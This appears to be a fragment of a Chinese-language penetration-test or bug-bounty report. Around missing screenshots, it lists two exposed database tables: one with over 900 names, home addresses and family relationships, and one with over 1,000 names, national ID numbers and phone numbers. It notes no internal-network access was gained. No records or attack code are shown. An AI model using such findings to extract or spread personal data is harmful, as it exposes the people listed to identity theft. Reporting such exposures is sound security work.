


t_zdy_ygcgsq_jtcy 表
900+条姓名，家庭住址信息，家庭成员信息，于成员关系




ods_lscsryb 表
1k+条姓名，身份证号，手机号泄露



目标内网成果
无内网成果

